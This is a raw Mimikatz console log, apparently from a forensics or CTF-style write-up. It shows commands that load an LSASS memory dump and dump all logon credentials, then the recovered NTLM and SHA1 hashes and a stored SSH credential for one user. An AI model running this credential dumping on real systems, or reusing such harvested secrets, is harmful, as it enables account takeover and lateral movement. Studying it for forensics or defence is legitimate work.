 C:\Penetration\IntranetTools\Mimikatz\mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 326148 (00000000:0004fa04)
Session           : Interactive from 1
User Name         : Randark
Domain            : DESKTOP-17U12LV
Logon Server      : DESKTOP-17U12LV
Logon Time        : 2023/7/30 14:07:50
SID               : S-1-5-21-1535222985-3184746424-1546251793-1000
        msv :
         [00000003] Primary
         * Username : Randark
         * Domain   : DESKTOP-17U12LV
         * NTLM     : 3dbde697d71690a769204beb12283678
         * SHA1     : 0d5399508427ce79556cda71918020c1e8d15b53
        tspkg :
        wdigest :
         * Username : Randark
         * Domain   : DESKTOP-17U12LV
         * Password : (null)
        kerberos :
         * Username : Randark
         * Domain   : DESKTOP-17U12LV
         * Password : (null)
        ssp :
        credman :
         [00000000]
         * Username : randark
         * Domain   : ssh@192.168.20.202:22/randark
         * Password : 1a05cf83-e450-4fbf-a2a8-b9fd2bd37d4e
        cloudap :